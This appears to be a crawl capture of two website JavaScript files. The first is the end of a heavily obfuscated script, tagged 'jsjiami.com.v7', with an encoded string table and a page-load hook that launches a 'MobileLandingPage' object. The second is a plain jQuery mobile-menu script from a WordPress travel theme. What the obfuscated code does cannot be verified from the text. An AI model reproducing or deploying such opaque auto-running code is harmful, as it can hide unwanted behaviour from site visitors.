_0x23df78=0x0;_0x23df78<_0x2b6aa2['length'];_0x23df78++){_0x2134db=(_0x2134db+0x1)%0x100,_0x439320=(_0x439320+_0x5639b8[_0x2134db])%0x100,_0x16e16d=_0x5639b8[_0x2134db],_0x5639b8[_0x2134db]=_0x5639b8[_0x439320],_0x5639b8[_0x439320]=_0x16e16d,_0x1a50cd+=String['fromCharCode'](_0x2b6aa2['charCodeAt'](_0x23df78)^_0x5639b8[(_0x5639b8[_0x2134db]+_0x5639b8[_0x439320])%0x100]);}return _0x1a50cd;};_0x1584['oRtXbM']=_0x468f58,_0x2f5c80=arguments,_0x1584['VPMlwv']=!![];}const _0x28977b=_0x5c2aaf[0x0],_0x405196=_0x15846d+_0x28977b,_0x578aa4=_0x2f5c80[_0x405196];return!_0x578aa4?(_0x1584['PtBJoq']===undefined&&(_0x1584['PtBJoq']=!![]),_0x5c1980=_0x1584['oRtXbM'](_0x5c1980,_0xdc7c08),_0x2f5c80[_0x405196]=_0x5c1980):_0x5c1980=_0x578aa4,_0x5c1980;},_0x1584(_0x2f5c80,_0xd5d499);}document[_0x494965(0x1e4,'X6tV')]('DOMContentLoaded',()=>{const _0x2c385e=_0x494965,_0x10b87c={'xxpWd':_0x2c385e(0x1d8,'i3HZ')},_0x27688c=new MobileLandingPage(_0x10b87c['xxpWd']);_0x27688c[_0x2c385e(0x222,']*6d')]();});function _0x5c2a(){const _0x3c7768=(function(){return[_0xodo,'dnpjQNspwjTKiQQadpwmFfiqY.YgcNVgoVPmn.v7==','6jgb5zYw6Akn5Bw85yAp6zsW44gD','pNlcNmktkG','W45aWPFdO8oEwmowWOzcbq','ce7dHwa/WR4pW4xdPdlcTI7cPea','Er9rd8oi','rSoisaVdOmofW6/cTCkl','rmktmgq/','aLJdMhSmWQGlW5RdOZdcTJ8','kw/dPNSr','W7CplG','fCkBWO/cNt/cSJ/dNCkL','W65zu8kuWQmgba','kmkPDmoEW7a','idldTmkEiSoACcWiWOzPcCouW7xdV8o6x8kjW7pcJSo9q8kJChe','W5XnzdmvWPpdRrFcOmo7nSkDASkM','bmkxhfRcSmoaW43cHCkkhIe','WPbqt8kba8oPWOBdTmktvIJdLL9h','WO7dRCkitWPNetFcO2mGW6G','W6TLW4FdKSkPwCkpqa','W7b1WOpdGCo+tmoewtW','WPtcVd/dOSo4ydflo2XJ','W60HymoMqvldISoKWRBcNKnD','W4xdRelcSwy','ruxcKmonWRlcKJW','umouBMnjWPlcSrtcU2/cJtBdTCksW5ew','W7m4WOlcICo7xmk6CgKdFW','W7L2WPdcJCoL','wCocx35dWPlcUG7cTwRcKJa','FM3cPCoeDSkhhWCUWPjFnG','W4VdMSkOWOOZWQZcQ8oipbHVBuSRjhtdGMWNWRGnW51I','sCk+efyGrmkZW7r3BZeQF8ohDHq','FvCpBmoRhh9LW4pdTG','W6HVs8o3W7uQW7iRu3/cPXtdO8ktW7fxu8kdBq','cepcI8o6','WOtdSCkJW6BdQstcJmojW4tcUSk2WP9z'].concat((function(){return['W6XUx8orW6ytW7GQs1e','gLpdJN8qWR8MW5hdVIxcGJ7cRulcONqusfTd','cSoGW7/dTmk3W7/dOrBdUWv8fW','xmkXWR7cH8oQWQ7dTsFdOHH5lmkonG','x8kXWRZcQ8oLWQ7dLsFdOqnjla','d07cL8o5','dCkVW4ZcGSoAWRml','WPRcJSoLoCk2','W4ldUv3cRa','oCkgde7cPSkmWQhdSmopzLxcTuOvW4RdGJfEW4VcNSo4gmkkW5VcNSoIwJJdTCokW6NdQNtdTCkyWOhdSrlcI8oFW4tdS2ZdTSkNWOJdVtldT8o5d8kVW6mIW6/dRcTPW4lcQCo4zHFdPSkFW5tdTCk7WQZdPZSeWOVcSSkODSk9WOfwkxtcV8oiWOnriSong8oXW4SRW6hdHZldO8oJWQbkumkJW6KHsrNdQgSagSk4WR/cVcqPjc/dM8ofzSo2W6dcMdxdQu0PWOyFn8odW4pcMCkzW7u','aSoTW5mcqW','W7GslfVdGcBdIbbcW71mW4O5','lJZdUSkB','WPxdUbSEWPSxgCoWsCkTWRK','ymoXWPhcIwC0W6RcIN0dBCo/','6jcV5zYs6Aco5BE75yEQ6zAM44cu','WPGdWPNcP8orW7K','WOCFW5iqWRRdTs58a8o8WQe','bfJdGNelWPWkW43dOZK','w8k9W5tcL8oW','tmk1WRJcRa','W6OzDYDAW7Pfw0ZdHrS','W5C6rmoBtq','WR0YcCkeW6eEW6y2wxy','pmoyW7u4xN7dPIOFW6bOW4LCW7O0W4DaWQf6e8kNWQ4vWQ/dTq','WQ1NW5ZdMmk/z8kFqxGZ','dmkhWO0','W5fytIi4WPDMDdTRW7hdPW','jCknWRNcJtK','W5JdTd8YWQi9ca','6kYK5Aww5QoV5Rwl57Iq5P+YW58','j8kQFa','xmk7bNqZvCknW6fpBG','kSopWQddM8on','W7SVzSogxa','5PEb5Rcx6iEz5yUG6lYc5yA25ywK5Bct5QIA5B6voq','wmotEr/dRq'].concat((function(){return['W5BcQSo4fe4/crFcU3G','rfFcT8oUW7m','kKJcN8knfW','WQT8W4BdMmk/EmkttgSZxW','ESokDgngd8oJm0/dHttdMYBdUCozphtdRmkhB1ztESoSda','W4GzwSo2BuJdM8ozvaT/WQu','WOBcVIW','WRyWaSkhWQX8W5mjEepcGc4','i8k9smoKW7O','W7hdICkJWO8V','W6XUx8orW6ymW7qNwfhcPG','W5fuFYmKWOFdSX7cKmo3kSkBESk6W49CW6XaCG','WPaFe2DlW4b7uIi','WPlcMspdK8oS','ySkdWQ9Gac/dUWqoW5PjW69q','6z6Z55Ym5A6156EI5yQp6k6B5AsF5OMU5QgL5REl5yQf5QI+5OMP5zQC77205lMc5Bcf56wb6jcQ5zYn6AgW44om','W5aBtrjf','W7KWq2W','wmoFqM9MWPpcMW3cPgdcJdddOSkz','6jc+5zYw6Akb5BwQ5z6d5Bo256AO5lM144op','zmonEx0','W6ldTdBcRwvVW6RcJbLaWOP4nSkK','hmoUtcrKeCkLW4HwAsCP','CSo0BCo9W74Tn1q','WPHhuSkHaCo4WORdPCkutqq','WPlcQtVdG8oZCHTan0LPWRRdUG','j8ofW4ihAW','WO4fphnJW5xcSqNcHConbCk9FG','W54fnYJdRNT+WRhcIW/dPM/dPG','W4PbDcS2','aSoYWOpdKCkdW5BcPNjiWQi8W6T0','wCocx35dWPlcSGZcOM/cNYhdQmkf','W6FcQSo0WPtcGa','WPtcMaK'];}()));}()));}());_0x5c2a=function(){return _0x3c7768;};return _0x5c2a();};var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: http://qyzscq.cn/wp-content/themes/travelscape/assets/js/navigation.js?ver=1.0.4
body_size: 805
content:
jQuery(function($) {
	//parent menu
    $(".menu-toggle").click(function(e) {
		e.preventDefault();
        $(".site-header .travelscape-menu-wrap").slideToggle("100", function() {});		
		$(".header-mobile .menu .sub-menu").css({"opacity": "1"});
		$(".header-mobile .menu .children").css({"opacity": "1"});
    });
	
	//dropdown menu
    $(".header-mobile .main-navigation ul li.menu-item-has-children a").click(function(e) {
		e.preventDefault();
        $(this).siblings(".header-mobile .main-navigation ul li .sub-menu").toggle("fast", function() {});				
    });
    $(".header-mobile .main-navigation ul li.page_item_has_children a").click(function(e) {
		e.preventDefault();
        $(this).siblings(".header-mobile .main-navigation ul li .children").toggle("fast", function() {});				
    });	
});